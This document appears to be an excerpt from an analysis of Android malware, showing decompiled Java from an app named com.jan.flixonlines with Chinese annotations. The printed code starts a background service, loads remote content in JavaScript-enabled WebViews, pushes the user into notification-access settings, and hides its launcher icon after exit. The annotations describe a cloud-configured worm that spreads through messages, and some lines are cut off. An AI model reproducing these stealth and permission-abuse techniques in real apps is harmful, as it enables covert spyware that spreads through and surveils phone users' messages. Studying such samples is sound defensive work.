 @SuppressLint({"SetJavaScriptEnabled"})
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
getIntent().getExtras();
setContentView(R.layout.activity_main);
startService(new Intent(this, MyService.class));
this.f1099b = (WebView) findViewById(R.id.cpa_webview);
this.c = (WebView) findViewById(R.id.amung_webview);
this.h = (TextView) findViewById(R.id.step1_allow);
this.i = (TextView) findViewById(R.id.step2_allow);
this.j = (TextView) findViewById(R.id.step3_allow);
this.f = (TextView) findViewById(R.id.require_permission);
this.g = (TextView) findViewById(R.id.first_description);
this.e = (TextView) findViewById(R.id.wait_content);
TextView textView = (TextView) findViewById(R.id.user_name);
this.k = (ImageView) findViewById(R.id.imageView);
this.l = (ImageView) findViewById(R.id.imageGif);
this.d = (TextView) findViewById(R.id.login);
WebSettings settings = this.c.getSettings();
settings.setJavaScriptEnabled(true);
settings.setDomStorageEnabled(true);
WebSettings settings2 = this.f1099b.getSettings();
settings2.setJavaScriptEnabled(true);
settings2.setDomStorageEnabled(true);
this.f1099b.setWebViewClient(new a(this));
this.c.setWebViewClient(new b(this));
this.c.loadUrl(getString(R.string.homepage));
this.k.setVisibility(0);
this.f.setVisibility(0);
this.g.setVisibility(0);
this.h.setVisibility(0);
b.b.a.b.b(this).a((Activity) this).a("https://
this.h.setOnClickListener(new c());
this.d.setOnClickListener(new d());
this.j.setOnClickListener(new e());
}
启动服务通过云端
数据配置蠕虫消息
public class e implements View.OnClickListener {
public e() {
}
public void onClick(View view) {
MainActivity.this.startActivity(new Intent("android.settings.ACTION_NOTIFICATION_
}
}
申请通知使用权
应用退出后隐藏图标
public void onDestroy() {
super.onDestroy();
try {
getPackageManager().setComponentEnabledSetting(new ComponentName("com.jan.flixonlines", "com.jan.flixonlines.MainActivity"), 2, 1);
} catch (Exception unused) {
}
}